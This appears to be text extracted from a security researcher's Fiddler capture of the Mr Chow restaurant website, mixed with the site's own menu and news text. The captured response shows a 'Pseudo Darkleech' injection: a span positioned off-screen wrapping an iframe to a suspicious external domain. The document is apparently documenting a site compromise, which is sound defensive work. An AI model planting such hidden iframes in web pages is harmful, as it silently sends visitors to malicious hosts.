 Mr Chow Restaurant :: Ch
mrchow.com
About Us Sauces+ Products News & Events Gallery Culinary Philosophy Contact Us
MR CHOW LONDON BEVERLY HILLS NYC - 57TH ST NYC - TRIBECA MIAMI MALIBU LAS VEGAS
Fiddler Session #1 - http://www.mrchow.com/restaurant-beverly-hills-menu-map
Request Response Properties
Pseudo Darkleech
injection
Headers TextView SyntaxView ImageView HexView WebView Auth Caching
1 <span style="position:absolute; top:-1035px; width:310px; height:307px;">
2 <iframe src="http://psapcafraudcontrol.freesexdating.org.uk/1983/05/27/bond/crystal/
fury-long-rare-vision.html" width="250" height="265"></iframe>
3 </span>
4 <noscript><!DOCTYPE html>
5 <!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
6 <!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
7 <!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]
-->
8 <!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
9 <!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="og: http:/
/ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile:
http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/
0:0 QuickFind... Find & Replace Readonly
TRADITIONAL DINING EXPERIENCE
In China, a meal is a social event meant to be experienced with others.
Food is shared in a communal setting. Dishes are served "family style" to
ensure all guests get a taste of everything. The principles of Chinese
cuisine are entrenched in a theory of harmony, dictating that all facets of
the senses are stimulated equally. A balance of tastes, textures,
fragrances and colors are presented in a way that enhance and accent
the other. To ensure the most enjoyable experience, ordering is
traditionally done by a single person, typically the host.
MAKE RESERVATIONS
Please Choose A Location
NEWS & EVENTS
July 11, 2016
Michael Chow brings high-end Beijing
Cuisine to Caesars Palace
Haute Living
MR CHOW Now Open at Caesars
Palace
Watch Video
Waiting for mrchow.com...